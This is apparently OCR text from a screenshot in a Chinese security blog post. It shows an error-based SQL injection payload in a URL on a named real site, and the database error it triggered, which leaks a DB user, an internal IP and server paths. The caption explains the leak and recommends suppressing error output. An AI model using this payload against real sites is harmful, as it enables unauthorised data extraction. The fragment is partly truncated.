 CDbException
marketing.17173.com/Api/ShowData?id=aa~%2bEXP(~(select%20*%20fro
ABP
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range:
1690 DOUBLE value is out of range in 'exp(~((select 'act_admin@10.59.107.125'
from dual)))'. The SQL statement executed was: select
code,sprice,oprice,demolink,info from tbl_ad_info where `code`="aa"+EXP(~(select
* from (select user())a))+"bb"
/home/httpd/html/marketing.17173.com/framework/db/CDbCommand.php(528)
516 return $result;
517 }
518 catch(Exception $e)
519 {
520 if($this->_connection->enableProfiling)
521 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par
522 $errorInfo = $e instanceof PDOException ? $e->errorInfo : null;
523 $message = $e->getMessage();
524 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL
525 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->get
526 if(YII_DEBUG)
在URL加入了一些错误
的SQL语句，被执行后返
回了异常信息，这些异
常信息当中包含了敏感
信息,我们可以通过屏蔽
数据库连接错误来防范
此问题
https://blog.csdn.net/Eastmount